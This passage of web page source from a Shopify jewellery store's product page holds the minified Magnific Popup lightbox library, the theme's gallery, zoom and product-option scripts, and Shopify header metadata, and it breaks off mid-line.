mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});</script>





<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>




    <script>
        function getActiveIndex(){
            var current = 0;
            if($('.product-previews-carousel a.active').length){
                current = $('.product-previews-carousel a.active').index();
            }
            return current;
        }
        // create image gallery
        var galleryObj = [];
        function createImageGallery() {
            $('.product-previews-carousel img').each(function() {
                var src = $(this).parent('a').data('zoom-image'),
                        type = 'image'; // it's always an image
                image = {};
                image ["src"] = src;
                image ["type"] = type;
                galleryObj.push(image);
            });
        }

        $(function(){
            if($('.zoom-link').length) {
                $('.zoom-link').on('click', function(e){
                    if($(this).is('.disable-gallery')){
                        var msrc = $('.main-image img').attr('data-zoom-image');
                        $.magnificPopup.open({
                            items: {
                                src: msrc
                            },
                            type: 'image'
                        });
                    }
                    else {
                        getActiveIndex();
                        $.magnificPopup.open({
                            items: galleryObj,
                            gallery: {
                                enabled: true,
                            }
                        }, getActiveIndex());
                    }
                    e.preventDefault();
                });
            }
            createImageGallery();
        })
    </script>






    <script>
        // product page form

        function productOptions(option) {
            var $option = $(option),
                    $optionlist = $('ul', $option),
                    $optionbtn = $('a', $optionlist),
                    $optionselect = $('select',$option);
            $optionlist.find("a[data-value='"+$optionselect.val()+"']").parent().addClass('active');
            $optionbtn.on('click', function(e){
                $this = $(this);
                if($this.data('image') && !$this.parent().hasClass('absent-option')){
                    var $image = $('.main-image img');
                    imgSrc = $this.data('image');
                    var newImg = document.createElement("img");
                    newImg.src = imgSrc;
                    newImg.onload = function () {
                        $image.attr('src', imgSrc);
                        $image.attr('data-zoom-image', imgSrc);
                        $('.main-image > .zoom').data('ezPlus').destroy();
                        $('.main-image > .zoom').initProductZoom();
                        $('.zoom-link').addClass('disable-gallery');
                    }
                }

                /*if (!$this.parent('li').is('.active')){
                 $optionselect.val($this.attr('data-value'));
                 $this.closest('ul').find('li').removeClass('active');
                 $this.parent('li').addClass('active');
                 }*/
                e.preventDefault();
            });
        }


        // tabs
        function productTab(tab) {
            var $tabs = $(tab),
                    setCurrent = false;
            $tabs.tabCollapse();
            $('a', $tabs).each(function() {
                $this = $(this);
                if ($this.parent('li').is('.active')){
                    var  curTab = $this.attr("href");
                    $(curTab).addClass('active');
                    setCurrent = true;
                }
            })
            if(!setCurrent) $('li:first-child a', $tabs).tab('show');
            $('a', $tabs).on('click', function (e) {
                var $this = $(this);
                if ($this.parent('.panel-title').length){
                    var href = $this.attr('href'),
                            posTab = $this.offset().top - $(window).scrollTop();
                    setTimeout(function() {
                        $('html, body').animate({
                            scrollTop: $this.offset().top - posTab
                        }, 0);
                    }, 0);
                    e.preventDefault();
                }
            });
        }

        // product-creative carousel
        $.fn.initCreativeZoom = function() {
            var $this = this;
            $this.ezPlus({
                zoomType: 'inner',
                cursor: 'crosshair',
                zIndex: 2,
                zoomContainerAppendTo: '.product-slider-wrapper',
                borderSize: 0,
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 0
            })
        }

        /*$(window).resize(debouncer(function(e) {
         if ($(".product-creative-slider").length) {
         // start resize events
         $('.product-slider-wrapper .zoomContainer').remove();
         initCreativeZoom();
         // end resize events
         }
         }));*/





        $(function(){
            productOptions('.product-size');
            productOptions('.product-color');
            productTab('.product-tab');
            prevnextNav('.product-nav');
            //magnific popup for gallery
            if($('.zoomimage').length) {
                $('.zoomimage').magnificPopup({
                    type:'image',
                    gallery:{
                        enabled:true
                    }
                });
            }
            //magnific popup for video
            if ($('.video-link').length) {
                $('.video-link').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }

            if ($(".product-creative-slider").length) {

                var $this = $(".product-creative-slider"),
                        arrowsplace = $this;

                $this.on('init', function(event, slick){
                    $('.product-creative-slider .inner-zoom').initCreativeZoom();
                });

                $('body').on('click', '.product-creative-slider-control button', function(e){
                    if(!$(e.target).hasClass('.slick-disabled')){
                        $('.product-slider-wrapper .zoomContainer').remove();
                        setTimeout(function() {
                            $('.product-creative-slider .inner-zoom').initCreativeZoom();
                        }, 500);
                    }
                });

                if ($this.parent().find('.product-creative-slider-control').length) {
                    arrowsplace = $this.parent().find('.product-creative-slider-control');
                }

                $this.slick({
                    rows: 1,
                    appendArrows: arrowsplace,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    speed: 500,
                    infinite: false, //not change if ez-plus is used
                    swipe: false,
                    responsive: [{
                        breakpoint: 481,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }]
                });
            }

            
            if ($(".main-image").length) {
                var $mainImage = $('.main-image');
                $mainImage.imagesLoaded(function() {
                    $('.zoom', $mainImage).initProductZoom();
                    $mainImage.css({'height': $mainImage.height()})
                });
            }
            

            // loading buttom
            $('.btn-loading').on('click', function() {
                var $this = $(this);
                $this.button('loading');
                setTimeout(function() {
                    $this.button('reset');
                }, 10000);
            });
            // product previews carousel
            /*if ($(".product-previews-carousel").length) {
             var $this = $(".product-previews-carousel");
             $('.product-previews-carousel').slick({
             slidesToShow: 3,
             slidesToScroll: 1,
             dots: false,
             focusOnSelect: true,
             infinite: false
             });
             $(".product-previews-carousel").on('click', '.slick-slide', function() {
             $('.zoom-link').removeClass('disable-gallery');
             })
             }*/

        })



    </script>


   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/products/intuition-and-spirit-citrine-sterling-silver-necklace.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.e